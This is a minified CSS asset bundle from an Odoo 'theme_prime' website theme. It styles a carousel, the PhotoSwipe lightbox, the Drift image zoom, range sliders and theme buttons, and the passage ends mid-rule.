 .owl-theme .owl-nav{margin-top: 10px; text-align: center; -webkit-tap-highlight-color: transparent;}.owl-theme .owl-nav [class*='owl-']{color: #FFF; font-size: 14px; margin: 5px; padding: 4px 7px; background: #D6D6D6; display: inline-block; cursor: pointer; border-radius: 3px;}.owl-theme .owl-nav [class*='owl-']:hover{background: #869791; color: #FFF; text-decoration: none;}.owl-theme .owl-nav .disabled{opacity: 0.5; cursor: default;}.owl-theme .owl-nav.disabled + .owl-dots{margin-top: 10px;}.owl-theme .owl-dots{text-align: center; -webkit-tap-highlight-color: transparent;}.owl-theme .owl-dots .owl-dot{display: inline-block; zoom: 1; *display: inline;}.owl-theme .owl-dots .owl-dot span{width: 10px; height: 10px; margin: 5px 7px; background: #D6D6D6; display: block; -webkit-backface-visibility: visible; transition: opacity 200ms ease; border-radius: 30px;}.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{background: #869791;}

/* /theme_prime/static/lib/PhotoSwipe-4.1.3/dist/photoswipe.css defined in bundle 'web.assets_frontend' */
 .pswp{display: none; position: absolute; width: 100%; height: 100%; left: 0; top: 0; overflow: hidden; -ms-touch-action: none; touch-action: none; z-index: 1500; -webkit-text-size-adjust: 100%; -webkit-backface-visibility: hidden; outline: none;}.pswp *{-webkit-box-sizing: border-box; box-sizing: border-box;}.pswp img{max-width: none;}.pswp--animate_opacity{opacity: 0.001; will-change: opacity; -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);}.pswp--open{display: block;}.pswp--zoom-allowed .pswp__img{cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in;}.pswp--zoomed-in .pswp__img{cursor: -webkit-grab; cursor: -moz-grab; cursor: grab;}.pswp--dragging .pswp__img{cursor: -webkit-grabbing; cursor: -moz-grabbing; cursor: grabbing;}.pswp__bg{position: absolute; left: 0; top: 0; width: 100%; height: 100%; background: #000; opacity: 0; -webkit-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; will-change: opacity;}.pswp__scroll-wrap{position: absolute; left: 0; top: 0; width: 100%; height: 100%; overflow: hidden;}.pswp__container, .pswp__zoom-wrap{-ms-touch-action: none; touch-action: none; position: absolute; left: 0; right: 0; top: 0; bottom: 0;}.pswp__container, .pswp__img{-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none;}.pswp__zoom-wrap{position: absolute; width: 100%; -webkit-transform-origin: left top; -ms-transform-origin: left top; transform-origin: left top; -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1); transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);}.pswp__bg{will-change: opacity; -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);}.pswp--animated-in .pswp__bg, .pswp--animated-in .pswp__zoom-wrap{-webkit-transition: none; transition: none;}.pswp__container, .pswp__zoom-wrap{-webkit-backface-visibility: hidden;}.pswp__item{position: absolute; left: 0; right: 0; top: 0; bottom: 0; overflow: hidden;}.pswp__img{position: absolute; width: auto; height: auto; top: 0; left: 0;}.pswp__img--placeholder{-webkit-backface-visibility: hidden;}.pswp__img--placeholder--blank{background: #222;}.pswp--ie .pswp__img{width: 100% !important; height: auto !important; left: 0; top: 0;}.pswp__error-msg{position: absolute; left: 0; top: 50%; width: 100%; text-align: center; font-size: 14px; line-height: 16px; margin-top: -8px; color: #CCC;}.pswp__error-msg a{color: #CCC; text-decoration: underline;}

/* /theme_prime/static/lib/PhotoSwipe-4.1.3/dist/default-skin/default-skin.css defined in bundle 'web.assets_frontend' */
 .pswp__button{width: 44px; height: 44px; position: relative; background: none; cursor: pointer; overflow: visible; -webkit-appearance: none; display: block; border: 0; padding: 0; margin: 0; float: right; opacity: 0.75; -webkit-transition: opacity 0.2s; transition: opacity 0.2s; -webkit-box-shadow: none; box-shadow: none;}.pswp__button:focus, .pswp__button:hover{opacity: 1;}.pswp__button:active{outline: none; opacity: 0.9;}.pswp__button::-moz-focus-inner{padding: 0; border: 0;}.pswp__ui--over-close .pswp__button--close{opacity: 1;}.pswp__button, .pswp__button--arrow--left:before, .pswp__button--arrow--right:before{background: url(/theme_prime/static/lib/PhotoSwipe-4.1.3/dist/default-skin/default-skin.png) 0 0 no-repeat; background-size: 264px 88px; width: 44px; height: 44px;}@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx){.pswp--svg .pswp__button, .pswp--svg .pswp__button--arrow--left:before, .pswp--svg .pswp__button--arrow--right:before{background-image: url(/theme_prime/static/lib/PhotoSwipe-4.1.3/dist/default-skin/default-skin.svg);}.pswp--svg .pswp__button--arrow--left, .pswp--svg .pswp__button--arrow--right{background: none;}}.pswp__button--close{background-position: 0 -44px;}.pswp__button--share{background-position: -44px -44px;}.pswp__button--fs{display: none;}.pswp--supports-fs .pswp__button--fs{display: block;}.pswp--fs .pswp__button--fs{background-position: -44px 0;}.pswp__button--zoom{display: none; background-position: -88px 0;}.pswp--zoom-allowed .pswp__button--zoom{display: block;}.pswp--zoomed-in .pswp__button--zoom{background-position: -132px 0;}.pswp--touch .pswp__button--arrow--left, .pswp--touch .pswp__button--arrow--right{visibility: hidden;}.pswp__button--arrow--left, .pswp__button--arrow--right{background: none; top: 50%; margin-top: -50px; width: 70px; height: 100px; position: absolute;}.pswp__button--arrow--left{left: 0;}.pswp__button--arrow--right{right: 0;}.pswp__button--arrow--left:before, .pswp__button--arrow--right:before{content: ''; top: 35px; background-color: rgba(0, 0, 0, 0.3); height: 30px; width: 32px; position: absolute;}.pswp__button--arrow--left:before{left: 6px; background-position: -138px -44px;}.pswp__button--arrow--right:before{right: 6px; background-position: -94px -44px;}.pswp__counter, .pswp__share-modal{-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}.pswp__share-modal{display: block; background: rgba(0, 0, 0, 0.5); width: 100%; height: 100%; top: 0; left: 0; padding: 10px; position: absolute; z-index: 1600; opacity: 0; -webkit-transition: opacity 0.25s ease-out; transition: opacity 0.25s ease-out; -webkit-backface-visibility: hidden; will-change: opacity;}.pswp__share-modal--hidden{display: none;}.pswp__share-tooltip{z-index: 1620; position: absolute; background: #FFF; top: 56px; border-radius: 2px; display: block; width: auto; right: 44px; -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25); box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25); -webkit-transform: translateY(6px); -ms-transform: translateY(6px); transform: translateY(6px); -webkit-transition: -webkit-transform 0.25s; transition: transform 0.25s; -webkit-backface-visibility: hidden; will-change: transform;}.pswp__share-tooltip a{display: block; padding: 8px 12px; color: #000; text-decoration: none; font-size: 14px; line-height: 18px;}.pswp__share-tooltip a:hover{text-decoration: none; color: #000;}.pswp__share-tooltip a:first-child{border-radius: 2px 2px 0 0;}.pswp__share-tooltip a:last-child{border-radius: 0 0 2px 2px;}.pswp__share-modal--fade-in{opacity: 1;}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0);}.pswp--touch .pswp__share-tooltip a{padding: 16px 12px;}a.pswp__share--facebook:before{content: ''; display: block; width: 0; height: 0; position: absolute; top: -12px; right: 15px; border: 6px solid transparent; border-bottom-color: #FFF; -webkit-pointer-events: none; -moz-pointer-events: none; pointer-events: none;}a.pswp__share--facebook:hover{background: #3E5C9A; color: #FFF;}a.pswp__share--facebook:hover:before{border-bottom-color: #3E5C9A;}a.pswp__share--twitter:hover{background: #55ACEE; color: #FFF;}a.pswp__share--pinterest:hover{background: #CCC; color: #CE272D;}a.pswp__share--download:hover{background: #DDD;}.pswp__counter{position: absolute; left: 0; top: 0; height: 44px; font-size: 13px; line-height: 44px; color: #FFF; opacity: 0.75; padding: 0 10px;}.pswp__caption{position: absolute; left: 0; bottom: 0; width: 100%; min-height: 44px;}.pswp__caption small{font-size: 11px; color: #BBB;}.pswp__caption__center{text-align: left; max-width: 420px; margin: 0 auto; font-size: 13px; padding: 10px; line-height: 20px; color: #CCC;}.pswp__caption--empty{display: none;}.pswp__caption--fake{visibility: hidden;}.pswp__preloader{width: 44px; height: 44px; position: absolute; top: 0; left: 50%; margin-left: -22px; opacity: 0; -webkit-transition: opacity 0.25s ease-out; transition: opacity 0.25s ease-out; will-change: opacity; direction: ltr;}.pswp__preloader__icn{width: 20px; height: 20px; margin: 12px;}.pswp__preloader--active{opacity: 1;}.pswp__preloader--active .pswp__preloader__icn{background: url(/theme_prime/static/lib/PhotoSwipe-4.1.3/dist/default-skin/preloader.gif) 0 0 no-repeat;}.pswp--css_animation .pswp__preloader--active{opacity: 1;}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation: clockwise 500ms linear infinite; animation: clockwise 500ms linear infinite;}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite; animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;}.pswp--css_animation .pswp__preloader__icn{background: none; opacity: 0.75; width: 14px; height: 14px; position: absolute; left: 15px; top: 15px; margin: 0;}.pswp--css_animation .pswp__preloader__cut{position: relative; width: 7px; height: 14px; overflow: hidden;}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing: border-box; box-sizing: border-box; width: 14px; height: 14px; border: 2px solid #FFF; border-radius: 50%; border-left-color: transparent; border-bottom-color: transparent; position: absolute; top: 0; left: 0; background: none; margin: 0;}@media screen and (max-width: 1024px){.pswp__preloader{position: relative; left: auto; top: auto; margin: 0; float: right;}}@-webkit-keyframes clockwise{0%{-webkit-transform: rotate(0deg); transform: rotate(0deg);}100%{-webkit-transform: rotate(360deg); transform: rotate(360deg);}}@keyframes clockwise{0%{-webkit-transform: rotate(0deg); transform: rotate(0deg);}100%{-webkit-transform: rotate(360deg); transform: rotate(360deg);}}@-webkit-keyframes donut-rotate{0%{-webkit-transform: rotate(0); transform: rotate(0);}50%{-webkit-transform: rotate(-140deg); transform: rotate(-140deg);}100%{-webkit-transform: rotate(0); transform: rotate(0);}}@keyframes donut-rotate{0%{-webkit-transform: rotate(0); transform: rotate(0);}50%{-webkit-transform: rotate(-140deg); transform: rotate(-140deg);}100%{-webkit-transform: rotate(0); transform: rotate(0);}}.pswp__ui{-webkit-font-smoothing: auto; visibility: visible; opacity: 1; z-index: 1550;}.pswp__top-bar{position: absolute; left: 0; top: 0; height: 44px; width: 100%;}.pswp__caption, .pswp__top-bar, .pswp--has_mouse .pswp__button--arrow--left, .pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility: hidden; will-change: opacity; -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);}.pswp--has_mouse .pswp__button--arrow--left, .pswp--has_mouse .pswp__button--arrow--right{visibility: visible;}.pswp__top-bar, .pswp__caption{background-color: rgba(0, 0, 0, 0.5);}.pswp__ui--fit .pswp__top-bar, .pswp__ui--fit .pswp__caption{background-color: rgba(0, 0, 0, 0.3);}.pswp__ui--idle .pswp__top-bar{opacity: 0;}.pswp__ui--idle .pswp__button--arrow--left, .pswp__ui--idle .pswp__button--arrow--right{opacity: 0;}.pswp__ui--hidden .pswp__top-bar, .pswp__ui--hidden .pswp__caption, .pswp__ui--hidden .pswp__button--arrow--left, .pswp__ui--hidden .pswp__button--arrow--right{opacity: 0.001;}.pswp__ui--one-slide .pswp__button--arrow--left, .pswp__ui--one-slide .pswp__button--arrow--right, .pswp__ui--one-slide .pswp__counter{display: none;}.pswp__element--disabled{display: none !important;}.pswp--minimal--dark .pswp__top-bar{background: none;}

/* /theme_prime/static/lib/drift-master-1.4.0/dist/drift-basic.css defined in bundle 'web.assets_frontend' */
@keyframes drift-fadeZoomIn{0%{transform: scale(1.5); opacity: 0;}100%{transform: scale(1); opacity: 1;}}@keyframes drift-fadeZoomOut{0%{transform: scale(1); opacity: 1;}15%{transform: scale(1.1); opacity: 1;}100%{transform: scale(0.5); opacity: 0;}}@keyframes drift-loader-rotate{0%{transform: translate(-50%, -50%) rotate(0);}50%{transform: translate(-50%, -50%) rotate(-180deg);}100%{transform: translate(-50%, -50%) rotate(-360deg);}}@keyframes drift-loader-before{0%{transform: scale(1);}10%{transform: scale(1.2) translateX(6px);}25%{transform: scale(1.3) translateX(8px);}40%{transform: scale(1.2) translateX(6px);}50%{transform: scale(1);}60%{transform: scale(0.8) translateX(6px);}75%{transform: scale(0.7) translateX(8px);}90%{transform: scale(0.8) translateX(6px);}100%{transform: scale(1);}}@keyframes drift-loader-after{0%{transform: scale(1);}10%{transform: scale(1.2) translateX(-6px);}25%{transform: scale(1.3) translateX(-8px);}40%{transform: scale(1.2) translateX(-6px);}50%{transform: scale(1);}60%{transform: scale(0.8) translateX(-6px);}75%{transform: scale(0.7) translateX(-8px);}90%{transform: scale(0.8) translateX(-6px);}100%{transform: scale(1);}}@-webkit-keyframes drift-fadeZoomIn{0%{-webkit-transform: scale(1.5); opacity: 0;}100%{-webkit-transform: scale(1); opacity: 1;}}@-webkit-keyframes drift-fadeZoomOut{0%{-webkit-transform: scale(1); opacity: 1;}15%{-webkit-transform: scale(1.1); opacity: 1;}100%{-webkit-transform: scale(0.5); opacity: 0;}}@-webkit-keyframes drift-loader-rotate{0%{-webkit-transform: translate(-50%, -50%) rotate(0);}50%{-webkit-transform: translate(-50%, -50%) rotate(-180deg);}100%{-webkit-transform: translate(-50%, -50%) rotate(-360deg);}}@-webkit-keyframes drift-loader-before{0%{-webkit-transform: scale(1);}10%{-webkit-transform: scale(1.2) translateX(6px);}25%{-webkit-transform: scale(1.3) translateX(8px);}40%{-webkit-transform: scale(1.2) translateX(6px);}50%{-webkit-transform: scale(1);}60%{-webkit-transform: scale(0.8) translateX(6px);}75%{-webkit-transform: scale(0.7) translateX(8px);}90%{-webkit-transform: scale(0.8) translateX(6px);}100%{-webkit-transform: scale(1);}}@-webkit-keyframes drift-loader-after{0%{-webkit-transform: scale(1);}10%{-webkit-transform: scale(1.2) translateX(-6px);}25%{-webkit-transform: scale(1.3) translateX(-8px);}40%{-webkit-transform: scale(1.2) translateX(-6px);}50%{-webkit-transform: scale(1);}60%{-webkit-transform: scale(0.8) translateX(-6px);}75%{-webkit-transform: scale(0.7) translateX(-8px);}90%{-webkit-transform: scale(0.8) translateX(-6px);}100%{-webkit-transform: scale(1);}}.drift-zoom-pane{background: rgba(0, 0, 0, 0.5); transform: translate3d(0, 0, 0); -webkit-transform: translate3d(0, 0, 0);}.drift-zoom-pane.drift-opening{animation: drift-fadeZoomIn 180ms ease-out; -webkit-animation: drift-fadeZoomIn 180ms ease-out;}.drift-zoom-pane.drift-closing{animation: drift-fadeZoomOut 210ms ease-in; -webkit-animation: drift-fadeZoomOut 210ms ease-in;}.drift-zoom-pane.drift-inline{position: absolute; width: 150px; height: 150px; border-radius: 75px; box-shadow: 0 6px 18px rgba(0, 0, 0, 0.3);}.drift-loading .drift-zoom-pane-loader{display: block; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); width: 66px; height: 20px; animation: drift-loader-rotate 1800ms infinite linear; -webkit-animation: drift-loader-rotate 1800ms infinite linear;}.drift-zoom-pane-loader:before, .drift-zoom-pane-loader:after{content: ""; display: block; width: 20px; height: 20px; position: absolute; top: 50%; margin-top: -10px; border-radius: 20px; background: rgba(255, 255, 255, 0.9);}.drift-zoom-pane-loader:before{left: 0; animation: drift-loader-before 1800ms infinite linear; -webkit-animation: drift-loader-before 1800ms infinite linear;}.drift-zoom-pane-loader:after{right: 0; animation: drift-loader-after 1800ms infinite linear; -webkit-animation: drift-loader-after 1800ms infinite linear; animation-delay: -900ms; -webkit-animation-delay: -900ms;}.drift-bounding-box{background-color: rgba(0, 0, 0, 0.4);}

/* /theme_prime/static/lib/ion.rangeSlider-2.3.1/css/ion.rangeSlider.css defined in bundle 'web.assets_frontend' */
 .irs{position: relative; display: block; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; font-size: 12px; font-family: Arial, sans-serif;}.irs-line{position: relative; display: block; overflow: hidden; outline: none !important;}.irs-bar{position: absolute; display: block; left: 0; width: 0;}.irs-shadow{position: absolute; display: none; left: 0; width: 0;}.irs-handle{position: absolute; display: block; box-sizing: border-box; cursor: default; z-index: 1;}.irs-handle.type_last{z-index: 2;}.irs-min, .irs-max{position: absolute; display: block; cursor: default;}.irs-min{left: 0;}.irs-max{right: 0;}.irs-from, .irs-to, .irs-single{position: absolute; display: block; top: 0; left: 0; cursor: default; white-space: nowrap;}.irs-grid{position: absolute; display: none; bottom: 0; left: 0; width: 100%; height: 20px;}.irs-with-grid .irs-grid{display: block;}.irs-grid-pol{position: absolute; top: 0; left: 0; width: 1px; height: 8px; background: #000;}.irs-grid-pol.small{height: 4px;}.irs-grid-text{position: absolute; bottom: 0; left: 0; white-space: nowrap; text-align: center; font-size: 9px; line-height: 9px; padding: 0 3px; color: #000;}.irs-disable-mask{position: absolute; display: block; top: 0; left: -1%; width: 102%; height: 100%; cursor: default; background: rgba(0, 0, 0, 0); z-index: 2;}.lt-ie9 .irs-disable-mask{background: #000; filter: alpha(opacity=0); cursor: not-allowed;}.irs-disabled{opacity: 0.4;}.irs-hidden-input{position: absolute !important; display: block !important; top: 0 !important; left: 0 !important; width: 0 !important; height: 0 !important; font-size: 0 !important; line-height: 0 !important; padding: 0 !important; margin: 0 !important; overflow: hidden; outline: none !important; z-index: -9999 !important; background: none !important; border-style: solid !important; border-color: transparent !important;}.irs--flat{height: 40px;}.irs--flat.irs-with-grid{height: 60px;}.irs--flat .irs-line{top: 25px; height: 12px; background-color: #e1e4e9; border-radius: 4px;}.irs--flat .irs-bar{top: 25px; height: 12px; background-color: #ed5565;}.irs--flat .irs-bar--single{border-radius: 4px 0 0 4px;}.irs--flat .irs-shadow{height: 1px; bottom: 16px; background-color: #e1e4e9;}.irs--flat .irs-handle{top: 22px; width: 16px; height: 18px; background-color: transparent;}.irs--flat .irs-handle > i:first-child{position: absolute; display: block; top: 0; left: 50%; width: 2px; height: 100%; margin-left: -1px; background-color: #da4453;}.irs--flat .irs-handle.state_hover > i:first-child, .irs--flat .irs-handle:hover > i:first-child{background-color: #a43540;}.irs--flat .irs-min, .irs--flat .irs-max{top: 0; padding: 1px 3px; color: #999; font-size: 10px; line-height: 1.333; text-shadow: none; background-color: #e1e4e9; border-radius: 4px;}.irs--flat .irs-from, .irs--flat .irs-to, .irs--flat .irs-single{color: white; font-size: 10px; line-height: 1.333; text-shadow: none; padding: 1px 5px; background-color: #ed5565; border-radius: 4px;}.irs--flat .irs-from:before, .irs--flat .irs-to:before, .irs--flat .irs-single:before{position: absolute; display: block; content: ""; bottom: -6px; left: 50%; width: 0; height: 0; margin-left: -3px; overflow: hidden; border: 3px solid transparent; border-top-color: #ed5565;}.irs--flat .irs-grid-pol{background-color: #e1e4e9;}.irs--flat .irs-grid-text{color: #999;}.irs--big{height: 55px;}.irs--big.irs-with-grid{height: 70px;}.irs--big .irs-line{top: 33px; height: 12px; background-color: white; background: linear-gradient(to bottom, #ddd -50%, white 150%); border: 1px solid #ccc; border-radius: 12px;}.irs--big .irs-bar{top: 33px; height: 12px; background-color: #92bce0; border: 1px solid #428bca; background: linear-gradient(to bottom, #ffffff 0%, #428bca 30%, #b9d4ec 100%); box-shadow: inset 0 0 1px 1px rgba(255, 255, 255, 0.5);}.irs--big .irs-bar--single{border-radius: 12px 0 0 12px;}.irs--big .irs-shadow{height: 1px; bottom: 16px; background-color: rgba(66, 139, 202, 0.5);}.irs--big .irs-handle{top: 25px; width: 30px; height: 30px; border: 1px solid rgba(0, 0, 0, 0.3); background-color: #cbcfd5; background: linear-gradient(to bottom, white 0%, #B4B9BE 30%, white 100%); box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2), inset 0 0 3px 1px white; border-radius: 30px;}.irs--big .irs-handle.state_hover, .irs--big .irs-handle:hover{border-color: rgba(0, 0, 0, 0.45); background-color: #939ba7; background: linear-gradient(to bottom, white 0%, #919BA5 30%, white 100%);}.irs--big .irs-min, .irs--big .irs-max{top: 0; padding: 1px 5px; color: white; text-shadow: none; background-color: #9f9f9f; border-radius: 3px;}.irs--big .irs-from, .irs--big .irs-to, .irs--big .irs-single{color: white; text-shadow: none; padding: 1px 5px; background-color: #428bca; background: linear-gradient(to bottom, #428bca 0%, #3071a9 100%); border-radius: 3px;}.irs--big .irs-grid-pol{background-color: #428bca;}.irs--big .irs-grid-text{color: #428bca;}.irs--modern{height: 55px;}.irs--modern.irs-with-grid{height: 55px;}.irs--modern .irs-line{top: 25px; height: 5px; background-color: #d1d6e0; background: linear-gradient(to bottom, #e0e4ea 0%, #d1d6e0 100%); border: 1px solid #a3adc1; border-bottom-width: 0; border-radius: 5px;}.irs--modern .irs-bar{top: 25px; height: 5px; background: #20b426; background: linear-gradient(to bottom, #20b426 0%, #18891d 100%);}.irs--modern .irs-bar--single{border-radius: 5px 0 0 5px;}.irs--modern .irs-shadow{height: 1px; bottom: 21px; background-color: rgba(209, 214, 224, 0.5);}.irs--modern .irs-handle{top: 37px; width: 12px; height: 13px; border: 1px solid #a3adc1; border-top-width: 0; box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1); border-radius: 0 0 3px 3px;}.irs--modern .irs-handle > i:nth-child(1){position: absolute; display: block; top: -4px; left: 1px; width: 6px; height: 6px; border: 1px solid #a3adc1; background: white; transform: rotate(45deg);}.irs--modern .irs-handle > i:nth-child(2){position: absolute; display: block; box-sizing: border-box; top: 0; left: 0; width: 10px; height: 12px; background: #e9e6e6; background: linear-gradient(to bottom, white 0%, #e9e6e6 100%); border-radius: 0 0 3px 3px;}.irs--modern .irs-handle > i:nth-child(3){position: absolute; display: block; box-sizing: border-box; top: 3px; left: 3px; width: 4px; height: 5px; border-left: 1px solid #a3adc1; border-right: 1px solid #a3adc1;}.irs--modern .irs-handle.state_hover, .irs--modern .irs-handle:hover{border-color: #7685a2; background: #c3c7cd; background: linear-gradient(to bottom, #ffffff 0%, #919ba5 30%, #ffffff 100%);}.irs--modern .irs-handle.state_hover > i:nth-child(1), .irs--modern .irs-handle:hover > i:nth-child(1){border-color: #7685a2;}.irs--modern .irs-handle.state_hover > i:nth-child(3), .irs--modern .irs-handle:hover > i:nth-child(3){border-color: #48536a;}.irs--modern .irs-min, .irs--modern .irs-max{top: 0; font-size: 10px; line-height: 1.333; text-shadow: none; padding: 1px 5px; color: white; background-color: #d1d6e0; border-radius: 5px;}.irs--modern .irs-from, .irs--modern .irs-to, .irs--modern .irs-single{font-size: 10px; line-height: 1.333; text-shadow: none; padding: 1px 5px; background-color: #20b426; color: white; border-radius: 5px;}.irs--modern .irs-from:before, .irs--modern .irs-to:before, .irs--modern .irs-single:before{position: absolute; display: block; content: ""; bottom: -6px; left: 50%; width: 0; height: 0; margin-left: -3px; overflow: hidden; border: 3px solid transparent; border-top-color: #20b426;}.irs--modern .irs-grid{height: 25px;}.irs--modern .irs-grid-pol{background-color: #dedede;}.irs--modern .irs-grid-text{color: silver; font-size: 13px;}.irs--sharp{height: 50px; font-size: 12px; line-height: 1;}.irs--sharp.irs-with-grid{height: 57px;}.irs--sharp .irs-line{top: 30px; height: 2px; background-color: black; border-radius: 2px;}.irs--sharp .irs-bar{top: 30px; height: 2px; background-color: #ee22fa;}.irs--sharp .irs-bar--single{border-radius: 2px 0 0 2px;}.irs--sharp .irs-shadow{height: 1px; bottom: 21px; background-color: rgba(0, 0, 0, 0.5);}.irs--sharp .irs-handle{top: 25px; width: 10px; height: 10px; background-color: #a804b2;}.irs--sharp .irs-handle > i:first-child{position: absolute; display: block; top: 100%; left: 0; width: 0; height: 0; border: 5px solid transparent; border-top-color: #a804b2;}.irs--sharp .irs-handle.state_hover, .irs--sharp .irs-handle:hover{background-color: black;}.irs--sharp .irs-handle.state_hover > i:first-child, .irs--sharp .irs-handle:hover > i:first-child{border-top-color: black;}.irs--sharp .irs-min, .irs--sharp .irs-max{color: white; font-size: 14px; line-height: 1; top: 0; padding: 3px 4px; opacity: 0.4; background-color: #a804b2; border-radius: 2px;}.irs--sharp .irs-from, .irs--sharp .irs-to, .irs--sharp .irs-single{font-size: 14px; line-height: 1; text-shadow: none; padding: 3px 4px; background-color: #a804b2; color: white; border-radius: 2px;}.irs--sharp .irs-from:before, .irs--sharp .irs-to:before, .irs--sharp .irs-single:before{position: absolute; display: block; content: ""; bottom: -6px; left: 50%; width: 0; height: 0; margin-left: -3px; overflow: hidden; border: 3px solid transparent; border-top-color: #a804b2;}.irs--sharp .irs-grid{height: 25px;}.irs--sharp .irs-grid-pol{background-color: #dedede;}.irs--sharp .irs-grid-text{color: silver; font-size: 13px;}.irs--round{height: 50px;}.irs--round.irs-with-grid{height: 65px;}.irs--round .irs-line{top: 36px; height: 4px; background-color: #dee4ec; border-radius: 4px;}.irs--round .irs-bar{top: 36px; height: 4px; background-color: #006cfa;}.irs--round .irs-bar--single{border-radius: 4px 0 0 4px;}.irs--round .irs-shadow{height: 4px; bottom: 21px; background-color: rgba(222, 228, 236, 0.5);}.irs--round .irs-handle{top: 26px; width: 24px; height: 24px; border: 4px solid #006cfa; background-color: white; border-radius: 24px; box-shadow: 0 1px 3px rgba(0, 0, 255, 0.3);}.irs--round .irs-handle.state_hover, .irs--round .irs-handle:hover{background-color: #f0f6ff;}.irs--round .irs-min, .irs--round .irs-max{color: #333; font-size: 14px; line-height: 1; top: 0; padding: 3px 5px; background-color: rgba(0, 0, 0, 0.1); border-radius: 4px;}.irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single{font-size: 14px; line-height: 1; text-shadow: none; padding: 3px 5px; background-color: #006cfa; color: white; border-radius: 4px;}.irs--round .irs-from:before, .irs--round .irs-to:before, .irs--round .irs-single:before{position: absolute; display: block; content: ""; bottom: -6px; left: 50%; width: 0; height: 0; margin-left: -3px; overflow: hidden; border: 3px solid transparent; border-top-color: #006cfa;}.irs--round .irs-grid{height: 25px;}.irs--round .irs-grid-pol{background-color: #dedede;}.irs--round .irs-grid-text{color: silver; font-size: 13px;}.irs--square{height: 50px;}.irs--square.irs-with-grid{height: 60px;}.irs--square .irs-line{top: 31px; height: 4px; background-color: #dedede;}.irs--square .irs-bar{top: 31px; height: 4px; background-color: black;}.irs--square .irs-shadow{height: 2px; bottom: 21px; background-color: #dedede;}.irs--square .irs-handle{top: 25px; width: 16px; height: 16px; border: 3px solid black; background-color: white; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg);}.irs--square .irs-handle.state_hover, .irs--square .irs-handle:hover{background-color: #f0f6ff;}.irs--square .irs-min, .irs--square .irs-max{color: #333; font-size: 14px; line-height: 1; top: 0; padding: 3px 5px; background-color: rgba(0, 0, 0, 0.1);}.irs--square .irs-from, .irs--square .irs-to, .irs--square .irs-single{font-size: 14px; line-height: 1; text-shadow: none; padding: 3px 5px; background-color: black; color: white;}.irs--square .irs-grid{height: 25px;}.irs--square .irs-grid-pol{background-color: #dedede;}.irs--square .irs-grid-text{color: silver; font-size: 11px;}

/* /theme_prime/static/src/scss/theme.scss defined in bundle 'web.assets_frontend' */
 html{scroll-behavior: smooth;}::selection{background: rgba(13, 169, 239, 0.2);}::-moz-selection{background: rgba(13, 169, 239, 0.2);}.page-link{border-radius: 0; margin: auto 3px;}.dropleft .dropdown-toggle::before, .dropright .dropdown-toggle::after, .dropup .dropdown-toggle::after, .dropdown-toggle::after{font-family: FontAwesome; border: 0; vertical-align: initial;}.dropleft .dropdown-toggle::before{content: "\f104";}.dropright .dropdown-toggle::after{content: "\f105";}.dropup .dropdown-toggle::after{content: "\f106";}.dropdown-toggle::after{content: "\f107";}.dropdown-menu{box-shadow: 0 1.5rem 4rem rgba(0, 0, 0, 0.1);}.breadcrumb .breadcrumb-item + .breadcrumb-item::before{content: "\f105"; font: normal normal normal 14px/1 FontAwesome;}.custom-control.custom-checkbox .custom-control-input:not(:checked):not(:indeterminate) ~ .custom-control-label:before{outline: 0px;}.custom-control.custom-checkbox .custom-control-input:not(:disabled):active ~ .custom-control-label::before{background-color: #0da9ef; border-color: #0da9ef;}[class^="dri-"], [class*=" dri-"]{display: inline-block;}.btn-primary-soft{color: #212529; background-color: rgba(13, 169, 239, 0.1); border-color: rgba(13, 169, 239, 0.1); border-color: transparent; color: #0da9ef;}.btn-primary-soft:hover{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.btn-primary-soft:focus, .btn-primary-soft.focus{box-shadow: 0 0 0 0.2rem rgba(28, 67, 86, 0.5);}.btn-primary-soft.disabled, .btn-primary-soft:disabled{color: #212529; background-color: rgba(13, 169, 239, 0.1); border-color: rgba(13, 169, 239, 0.1);}.btn-primary-soft:not(:disabled):not(.disabled):active, .btn-primary-soft:not(:disabled):not(.disabled).active, .show > .btn-primary-soft.dropdown-toggle{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.btn-primary-soft:not(:disabled):not(.disabled):active:focus, .btn-primary-soft:not(:disabled):not(.disabled).active:focus, .show > .btn-primary-soft.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(28, 67, 86, 0.5);}.btn-primary-soft:hover, .btn-primary-soft:focus{box-shadow: 0 4px 11px rgba(13, 169, 239, 0.35);}@media (min-width: 1200px){.container, .o_container_small{max-width: 